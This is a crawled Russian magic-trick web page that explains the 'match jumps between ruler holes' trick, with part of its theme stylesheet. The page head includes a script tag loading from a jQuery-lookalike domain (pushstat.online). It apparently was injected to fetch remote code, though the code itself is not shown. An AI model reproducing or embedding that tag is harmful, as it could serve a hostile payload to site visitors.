

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goodmagic.live/vzmakh-i-peremeshchenie/
body_size: 8286
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="utf-8">
  <link rel="alternate" type="application/rdf+xml" title="RDF mapping" href="/feed/rdf/">
  <link rel="alternate" type="application/rss+xml" title="RSS" href="/feed/rss/">
  <link rel="alternate" type="application/rss+xml" title="Comments RSS" href="/comments/feed/">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="icon" href="/wp-content/themes/goodmagic/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/wp-content/themes/goodmagic/favicon.ico" type="image/x-icon">
  <link rel="stylesheet" type="text/css" href="/wp-content/themes/goodmagic/style.css">
  <title>Взмах… и перемещение - фокусы от GoodMagic.ru</title>
  <meta name="description" content="Покажите линейку, у одного конца которой находятся три отверстия, расположенные вдоль центральной линии линейки, и вставьте спичку в самое нижнее отверстие.">
  <link rel="alternate" type="application/rss+xml" title="Фокусы. Секреты фокусов, карточные фокусы, обучение карточным фокусам, фокусы детям, секреты карточных фокусов. » Лента комментариев к «Взмах… и перемещение»" href="/vzmakh-i-peremeshchenie/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/goodmagic.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-pagenavi-css" href="/wp-content/plugins/wp-pagenavi/pagenavi-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="taxonomy-image-plugin-public-css" href="/wp-content/plugins/taxonomy-images/style.css" type="text/css" media="screen">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="Повинуясь указательному пальцу" href="/povinuyas-ukazatelnomu-paltsu/">
  <link rel="next" title="Чудесная лопаточка" href="/chudesnaya-lopatochka/">
  <link rel="canonical" href="/vzmakh-i-peremeshchenie/">
  <link rel="shortlink" href="/?p=665">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
  <script src="/wp-content/themes/goodmagic/ratings/rating.js"></script>
  <link rel="stylesheet" href="/wp-content/themes/goodmagic/ratings/rating.css">
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body class="single single-post postid-665 single-format-standard">
  <div class="headwrap"></div>
  <div class="rel">
    <div class="zubu"></div>
  </div>
  <div id="header">
    <div id="box">
      <div class="subbox bestf">
        <div class="bestfbox">
          <div class="widget popular">
            <ul>
              <li>
                <a href="/pereputannaya-zhenshchina/">Перепутанная женщина</a>
              </li>
              <li>
                <a href="/vaza-faraona/">Ваза фараона</a>
              </li>
              <li>
                <a href="/kto-vzyal-veshchi/">Кто взял вещи?</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="subbox bestv">
        <div class="bestfbox">
          <div class="widget popular">
            <ul>
              <li>
                <a href="/prokhozhdenie-monety-skvoz-stol/">Прохождение монеты сквозь стол</a>
              </li>
              <li>
                <a href="/sekret-i-obuchenie-fokusu-levitatsiya-kupyury/">Левитация купюры</a>
              </li>
              <li>
                <a href="/chetyre-korolya-i-volt/">Четыре короля и вольт</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="subbox newf">
        <div class="bestfbox popular">
          <ul>
            <li>
              <a href="/pereputannaya-zhenshchina/" rel="bookmark">Перепутанная женщина</a>
            </li>
            <li>
              <a href="/vaza-faraona/" rel="bookmark">Ваза фараона</a>
            </li>
            <li>
              <a href="/kto-vzyal-veshchi/" rel="bookmark">Кто взял вещи?</a>
            </li>
          </ul>
        </div>
      </div>
      <div id="hrmenu">
        <nav class="menu-menyu-1-container">
          <ul id="bottom-nav" class="bottom-menu">
            <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12">
              <a href="/">Главная</a>
            </li>
            <li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15">
              <a href="/%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d1%84%d0%be%d0%ba%d1%83%d1%81%d1%8b/">Лучшие фокусы</a>
            </li>
            <li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16">
              <a href="/category/blog/">Блог</a>
            </li>
            <li id="menu-item-2759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2759">Магазин фокусов</li>
          </ul>
        </nav>
        <div style="clear: both"></div>
      </div>
    </div>
  </div>
  <div class="rel">
    <div class="zubd"></div>
  </div>
  <div class="wrapper">
    <aside>
      <script type="text/javascript">
        // 1
        function first()
        {
            // Табы
            document.getElementsByClassName('One').className = 'SelectedTab';
            document.getElementsByClassName('Two').className = 'Tab';
            document.getElementsByClassName('Three').className = 'Tab';
            // Страницы
            document.getElementById('first').style.display = 'block';
            document.getElementById('second').style.display = 'none';
            document.getElementById('third').style.display = 'none';

            //Tabi
            document.getElementById('odin').className = "one active";
            document.getElementById('dva').className = "two";
            document.getElementById('tri').className = "three";

        }
        // 2
        function second()
        {
            // Табы
            document.getElementsByClassName('One').className = 'Tab';
            document.getElementsByClassName('Two').className = 'SelectedTab';
            document.getElementsByClassName('Three').className = 'Tab';
            // Страницы
            document.getElementById('first').style.display = 'none';
            document.getElementById('second').style.display = 'block';
            document.getElementById('third').style.display = 'none';
      //Tabi
            document.getElementById('odin').className = "one ";
            document.getElementById('dva').className = "two active";
            document.getElementById('tri').className = "three";

        }
        function third()
        {
            // Табы
            document.getElementsByClassName('One').className = 'Tab';
            document.getElementsByClassName('Two').className = 'Tab';
            document.getElementsByClassName('Three').className = 'SelectedTab';
            // Страницы
            document.getElementById('first').style.display = 'none';
            document.getElementById('second').style.display = 'none';
            document.getElementById('third').style.display = 'block';

            document.getElementById('odin').className = "one ";
            document.getElementById('dva').className = "two";
            document.getElementById('tri').className = "three active";

        }


        window.onload = function () {
            for (var lnk = document.links, j = 0; j < lnk.length; j++)
                if (lnk [j].href == document.URL)lnk [j].className = 'active';
        }
      </script>
      <div id="left">
      <div class="tabshead">
        <a class="one active" id="odin" href="#first" onclick="first(); return false;">Фокусы</a> <a class="two" id="dva" href="#second" onclick="second(); return false;">Видеофокусы</a> <a class="three" id="tri" href="#third" onclick="third(); return false;">Фокусы и опыты</a>
      </div>
      <div class="tabs">
        <div id="first">
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/17.png" class="attachment-full" alt="17"></span> <span class="tittle_category"><a href="/category/fokus-kartochnie/">Карточные фокусы</a></span> <a class="stat">(64)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="14" src="/wp-content/uploads/2015/05/2.png" class="attachment-full" alt="2"></span> <span class="tittle_category"><a href="/category/fokus-matematicheskie/">Математические фокусы</a></span> <a class="stat">(60)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="19" src="/wp-content/uploads/2015/05/4.png" class="attachment-full" alt="4"></span> <span class="tittle_category"><a href="/category/fokus-prostie/">Простые фокусы</a></span> <a class="stat">(131)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="15" src="/wp-content/uploads/2015/05/10.png" class="attachment-full" alt="10"></span> <span class="tittle_category"><a href="/category/fokus-udivitelnye/">Удивительные фокусы</a></span> <a class="stat">(98)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/5.png" class="attachment-full" alt="5"></span> <span class="tittle_category"><a href="/category/fokus-s-bumagoi-i-kartonom/">Фокусы с бумагой и картоном</a></span> <a class="stat">(51)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/30.png" class="attachment-full" alt="30"></span> <span class="tittle_category"><a href="/category/fokusy-s-butylkami/">Фокусы с бутылками</a></span> <a class="stat">(16)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/9.png" class="attachment-full" alt="9"></span> <span class="tittle_category"><a href="/category/fokus-s-verevochkami/">Фокусы с веревочками</a></span> <a class="stat">(35)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/32.png" class="attachment-full" alt="32"></span> <span class="tittle_category"><a href="/category/fokusy-s-zhivotnymi/">Фокусы с животными</a></span> <a class="stat">(17)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/6.png" class="attachment-full" alt="6"></span> <span class="tittle_category"><a href="/category/fokus-s-monetami/">Фокусы с монетами</a></span> <a class="stat">(80)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/7.png" class="attachment-full" alt="7"></span> <span class="tittle_category"><a href="/category/fokus-s-odejdoi/">Фокусы с одеждой</a></span> <a class="stat">(17)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="15" src="/wp-content/uploads/2015/05/27.png" class="attachment-full" alt="27"></span> <span class="tittle_category"><a href="/category/fokusy-s-palochkami/">Фокусы с палочками</a></span> <a class="stat">(20)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/26.png" class="attachment-full" alt="26"></span> <span class="tittle_category"><a href="/category/fokus-s-platkami/">Фокусы с платками</a></span> <a class="stat">(53)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/8.png" class="attachment-full" alt="8"></span> <span class="tittle_category"><a href="/category/fokus-s-rezinovimi-kolcami/">Фокусы с резиновыми кольцами</a></span> <a class="stat">(8)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/31.png" class="attachment-full" alt="31"></span> <span class="tittle_category"><a href="/category/fokusy-s-sharikami/">Фокусы с шариками</a></span> <a class="stat">(14)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/28.png" class="attachment-full" alt="28"></span> <span class="tittle_category"><a href="/category/fokusy-s-yaitsami/">Фокусы с яйцами</a></span> <a class="stat">(11)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="15" src="/wp-content/uploads/2015/05/25.png" class="attachment-full" alt="25"></span> <span class="tittle_category"><a href="/category/fokusy-so-spichkami/">Фокусы со спичками</a></span> <a class="stat">(35)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/29.png" class="attachment-full" alt="29"></span> <span class="tittle_category"><a href="/category/fokusy-so-stakanami-i-ryumkami/">Фокусы со стаканами и рюмками</a></span> <a class="stat">(18)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/1.png" class="attachment-full" alt="1"></span> <span class="tittle_category"><a href="/category/fokus-himicheskie/">Химические фокусы</a></span> <a class="stat">(28)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/181.png" class="attachment-full" alt="18"></span> <span class="tittle_category"><a href="/category/shulerskie-priemy/">Шулерские приемы</a></span> <a class="stat">(4)</a>
          <hr>
        </div>
        <div id="second" style="display: none">
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/12.png" class="attachment-full" alt="12"></span> <span class="tittle_category"><a href="/category/fokus-barnye/">Барные фокусы и трюки</a></span> <a class="stat">(11)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="14" src="/wp-content/uploads/2015/05/16.png" class="attachment-full" alt="16"></span> <span class="tittle_category"><a href="/category/illusion/">Иллюзии</a></span> <a class="stat">(3)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/17.png" class="attachment-full" alt="17"></span> <span class="tittle_category"><a href="/category/kartochnye-fokusy-video/">Карточные фокусы</a></span> <a class="stat">(18)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/9.png" class="attachment-full" alt="9"></span> <span class="tittle_category"><a href="/category/fokusy-s-verevochkami/">Фокусы с веревочками</a></span> <a class="stat">(6)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="15" src="/wp-content/uploads/2015/05/13.png" class="attachment-full" alt="13"></span> <span class="tittle_category"><a href="/category/fokusy-s-monetami/">Фокусы с монетами</a></span> <a class="stat">(8)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="14" src="/wp-content/uploads/2015/05/14.png" class="attachment-full" alt="14"></span> <span class="tittle_category"><a href="/category/fokusy-s-predmetami/">Фокусы с предметами</a></span> <a class="stat">(12)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/18.png" class="attachment-full" alt="18"></span> <span class="tittle_category"><a href="/category/shulerstvo/">Шулерство</a></span> <a class="stat">(1)</a>
          <hr>
        </div>
        <div id="third" style="display: none">
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/23.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/a-ty-tak-mozhesh/">А ты так сможешь?</a></span> <a class="stat">(9)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/23.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/kolebaniya/">Вращения и колебания</a></span> <a class="stat">(8)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/231.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/zabavnye-igrushki/">Забавные игрушки</a></span> <a class="stat">(7)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/23.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/magiya-elektrichestva/">Магия электричества</a></span> <a class="stat">(7)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/231.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/nemnogo-smekalki/">Немного смекалки</a></span> <a class="stat">(15)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/20.png" class="attachment-full" alt="20"></span> <span class="tittle_category"><a href="/category/opyty-s-mylnymi-puzyryami/">Опыты с мыльными пузырями</a></span> <a class="stat">(9)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/231.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/prosteishie-modeli/">Простейшие модели</a></span> <a class="stat">(5)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/22.png" class="attachment-full" alt="22"></span> <span class="tittle_category"><a href="/category/svoistva-zhidkostei/">Свойства жидкостей</a></span> <a class="stat">(17)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/23.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/svet-i-illyuzii/">Свойства света и иллюзии</a></span> <a class="stat">(21)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/232.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/sdelai-sam/">Сделай сам</a></span> <a class="stat">(11)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="15" src="/wp-content/uploads/2015/05/21.png" class="attachment-full" alt="21"></span> <span class="tittle_category"><a href="/category/sila-nevidimok/">Сила невидимок</a></span> <a class="stat">(15)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/232.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/turbiny-i-sifony/">Турбины и сифоны</a></span> <a class="stat">(6)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="13" src="/wp-content/uploads/2015/05/19.png" class="attachment-full" alt="19"></span> <span class="tittle_category"><a href="/category/chudesa-ravnovesiya/">Чудеса равновесия</a></span> <a class="stat">(21)</a>
          <hr>
        </div>
      </div>
<img src="/wp-content/themes/goodmagic/pic/mag-foc.jpg">
</div>
    </aside>
    <div id="content">
      <section>
        <article id="post-665" class="post-665 post type-post status-publish format-standard has-post-thumbnail hentry category-fokusy-so-spichkami">
          <div xmlns:v="http://rdf.data-vocabulary.org/#" typeof="v:Review-aggregate"></div>
          <h1>Взмах… и перемещение</h1>
          <div style="overflow:hidden">
            <span class="postcomment">Комментарии 0</span> <span class="postdate">14.04.2011</span>
          </div>
          <div style="margin:0 auto; width: 340px;"><img src="http://magiclesson.ru/wp-content/themes/mt-dark/images/rekban3.jpg"></div>
          <p>Покажите линейку, у одного конца которой находятся три отверстия, расположенные вдоль центральной линии линейки, и вставьте спичку в самое нижнее отверстие.</p>
          <div>
            <div style="float:left; margin-left: -4px;">
              <blockquote>
                <p>Удивляй по-настоящему!!! Реквизит на любой вкус в крупнейшем Магазине Фокусов.</p>
              </blockquote>
            </div>
          </div>
          <p>Взмах линейкой — и зрители видят, что спичка оказалась уже в среднем отверстии. Новый взмах — и спичка переместилась вновь в самое нижнее отверстие.</p>
          <p><img src="/wp-content/images/822.jpg" alt=""></p>
          <p>Секрет фокуса: На каждой из сторон линейки просверлено по три отверстия. Но сквозное из них только одно (оно на рисунке заштриховано). Остальные два просверлены глубоко, но не насквозь.</p>
          <p>Зрители же думают, что все три отверстия являются сквозными. На другой стороне тоже три отверстия и тоже сквозным является только одно (на рисунке оно тоже заштриховано).</p>
          <p>Если сравнить расположение отверстий на обеих сторонах линейки, то на одной окажется сквозное отверстие в самом низу, а на другой — в центре. Стоит при взмахе достаточно быстро повернуть линейку другой стороной, зрителям действительно покажется, что спичка перескочила из нижнего отверстия в среднее.</p>
<img src="/wp-content/themes/goodmagic/pic/Var4.jpg">
        </article>
        <div id="nav">
          <div class="nav-a">
            <h4>Мне нравится :)</h4>
          </div>
          <div class="nav-b">
            <h4>Хочу поделиться с друзьями!</h4>
          </div>
          <div class="nav-a">
            <div id="___plusone_0" style="text-indent: 0px; margin: 0px; padding: 0px; border-style: none; float: none; line-height: normal; font-size: 1px; vertical-align: baseline; display: inline-block; width: 106px; height: 24px; background: transparent;">
              <iframe frameborder="0" hspace="0" marginheight="0" marginwidth="0" scrolling="no" style="position: static; top: 0px; width: 106px; margin: 0px; border-style: none; left: 0px; visibility: visible; height: 24px;" tabindex="0" vspace="0" width="100%" id="I0_1432133288519" name="I0_1432133288519" src="https://apis.google.com/se/0/_/+1/fastbutton?usegapi=1&hl=ru&origin=http%3A%2F%2Fgoodmagic.ru&url=http%3A%2F%2Fgoodmagic.ru%2Fneischerpaemaya-korobka&gsrc=3p&ic=1&jsh=m%3B%2F_%2Fscs%2Fapps-static%2F_%2Fjs%2Fk%3Doz.gapi.ru.w5iirJwh9oI.O%2Fm%3D__features__%2Fam%3DAQ%2Frt%3Dj%2Fd%3D1%2Ft%3Dzcms%2Frs%3DAGLTcCMDLYMtFZ3ROftiau4200OQl2Dvgw#_methods=onPlusOne%2C_ready%2C_close%2C_open%2C_resizeMe%2C_renderstart%2Concircled%2Cdrefresh%2Cerefresh&id=I0_1432133288519&parent=http%3A%2F%2Fgoodmagic.ru&pfname=&rpctoken=16641342" data-gapiattached="true" title="+1"></iframe>
            </div>
          </div>
          <div class="nav-b">
            <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
            <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="button" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,moikrug">
              <span class="b-share"><a class="b-share__handle" id="ya-share-0.41810112190432847-1432133288465" data-hdirection="" data-vdirection=""><span class="b-share-form-button b-share-form-button_share"><i class="b-share-form-button__before"></i><i class="b-share-form-button__icon"></i>Поделиться…<i class="b-share-form-button__after"></i></span></a><span class="b-share-icon b-share-icon_vkontakte"></span><span class="b-share-icon b-share-icon_facebook"></span><span class="b-share-icon b-share-icon_twitter"></span><span class="b-share-icon b-share-icon_odnoklassniki"></span><span class="b-share-icon b-share-icon_moimir"></span><span class="b-share-icon b-share-icon_lj"></span><span class="b-share-icon b-share-icon_moikrug"></span></span>
            </div>
          </div>
          <div class="nav-a">
            Предыдущий фокус:<br>
            Следующий фокус:
          </div>
          <div class="nav-b">
            <a href="/povinuyas-ukazatelnomu-paltsu/" rel="prev">Повинуясь указательному пальцу</a><br>
          </div>
        </div>
        <div class="jRating">
          Оцените фокус
          <div id="post-ratings-665" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="2fcf426dc0">
            <img id="rating_665_1" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Star" title="1 Star" onmouseover="current_rating(665, 1, '1 Star');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_665_2" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Stars" title="2 Stars" onmouseover="current_rating(665, 2, '2 Stars');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_665_3" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Stars" title="3 Stars" onmouseover="current_rating(665, 3, '3 Stars');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_665_4" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Stars" title="4 Stars" onmouseover="current_rating(665, 4, '4 Stars');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_665_5" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="5 Stars" title="5 Stars" onmouseover="current_rating(665, 5, '5 Stars');" onmouseout="ratings_off(4.8, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"> (в среднем: <strong>4,80</strong> из 5)
          </div>
          <div id="post-ratings-665-loading" class="post-ratings-loading">
            <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading..." title="Loading..." class="post-ratings-image">Loading...
          </div>
        </div>
        <div style="clear: both"></div>
        <div class="comment_header" id="comment">
          Комментарии:
        </div>
        <div id="comments">
          <span>Всего комментариев: 0</span>
          <div id="respond" class="comment-respond">
            <span id="reply-title">Оставить комментарий <a rel="nofollow" id="cancel-comment-reply-link" href="/vzmakh-i-peremeshchenie/#respond" style="display:none;">Отменить ответ</a></span>
            <form action="http://goodmagic.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
              <p class="comment-notes">Ваш email не будет опубликован.</p>
<label for="author" style="display: block">Имя <input style="display: block" id="author" name="author" type="text" value="" size="30" required=""></label> <label for="email" style="display: block">Email<input style="display: block" id="email" name="email" type="text" value="" size="30" required=""></label> <label for="url" style="display: block">Сайт<input style="display: block" id="url" name="url" type="text" value="" size="30"></label> <label for="comment" style="display: block">Комментарий: 
              <textarea style="display: block" id="comment" name="comment" cols="45" rows="8"></textarea></label>
              <p class="form-allowed-tags">Вы можете использовать следующие <abbr>HTML</abbr> тэги: <code><a href="" title=""> <abbr title=""> <acronym title=""> <b> <blockquote cite=""> <cite> <code> <del datetime=""> <em> <i> <q cite=""> <s> <strike> <strong></code></p>
              <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить"> <input type="hidden" name="comment_post_ID" value="665" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
              <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f40c90d6a6"></p>
              <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="239"></p>
            </form>
          </div>
        </div>
      </section>
    </div>
  </div>
  <footer>
    <div class="rel">
      <div class="zubu"></div>
    </div>
    <div id="footer">
      <div>
        <div id="up"></div>2008-2015 (c) goodmagic.ru Фокусы и трюки.<br>
        <a href="/karta-saita/">Карта сайта</a>
      </div>
    </div>
  </footer>
  <aside id="example" class="modal">
    <div>
      <h1>Предложить фокус</h1>
<br>
      <br>
      <p>Здравствуйте!</p>
      <p>Если вы хотите добавить на сайт свой фокус, пришлите его по e-mail на адрес</p>
      <p>Мы рассмотрим его, запишем и опубликуем на сайте.</p>
<a href="#close" title="Закрыть">Закрыть</a>
    </div>
  </aside>
  <script type="text/javascript" src="/wp-content/plugins/akismet/_inc/form.js"></script> 
  <script type="text/javascript">


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"http:\/\/goodmagic.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/goodmagic.ru\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 post at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src=ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_over."+ratingsL10n.image_ext;;
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-postratings/postratings-js.js"></script> <noscript>
  <div></div>
</noscript> 
  <script>

  function lc_get_cookie(name) {var c = document.cookie;if (c.indexOf(name) != -1) {var x = c.indexOf(name)+name.length+1;var y = c.indexOf(";",x);if (y < 0) y = c.length;return decodeURIComponent(c.substring(x,y));} else return "";}if ((d = document.getElementById("commentform")) != null) { e = d.elements;var z = lc_get_cookie("comment_author_email_c403dfb1e98b1b651d6721e407e0627f");if (z != "") e["email"].value = z;z = lc_get_cookie("comment_author_c403dfb1e98b1b651d6721e407e0627f");if (z != "") e["author"].value = z.replace(/\+/g, " ");z = lc_get_cookie("comment_author_url_c403dfb1e98b1b651d6721e407e0627f");if (z != "") e["url"].value = z;}
  </script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56820553, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56820553" style="position:absolute; left:-9999px;" alt=""></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://goodmagic.live/wp-content/themes/goodmagic/style.css
body_size: 4846
content:
/*   
Theme Name: goodmagic
Theme URI: http://www.computy.ru
Version: 1.0
Tags: fokus pokus
DescriptionTokmakov
Author URI: http://computy.ru
*/

@font-face {
    font-family: 'ProximaNova Regular';
    src: url('/wp-content/themes/goodmagic/ProximaNova-Reg.otf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

*, ul {	padding: 0; margin: 0;}
ul, dl, li, dt, dd{ list-style: none; }
ol li {list-style-type: decimal;}
a { text-decoration:none; outline: none;}
a:visited, a:active, a:hover {outline: none;color: #000;}



p {margin: 0px 0px 14px; }
body {
    font-family: 'ProximaNova Regular', 'Open Sans', 'Georgia';
    font-size: 13px;
    background-color: #eaeaea;
}
	#current {
	  color: rgb(7, 94, 158);
	}
	.current {
	  color: rgb(7, 94, 158);
	}
	#current1 {
	  color: rgb(7, 94, 158);
	}
	#current1 {
	  color: red;
	}
/* Верхнее меню *******************************************************/
#topnav {
    text-align: right;
    padding: 12px 0 8px 0;
}
#topnav a {
    color: #0000ee;
    background-repeat: no-repeat;
    padding: 0 15px 0 25px;
    margin-left: 10px;
    border-right: 1px solid #999;
}
#topnav a:hover {text-decoration:underline;}
#topnav a.bookmark {
    background-image:url(pic/heart.png);
}
#topnav a.forum {
    background-image:url(pic/forum.jpg);
}
#topnav a.rss {
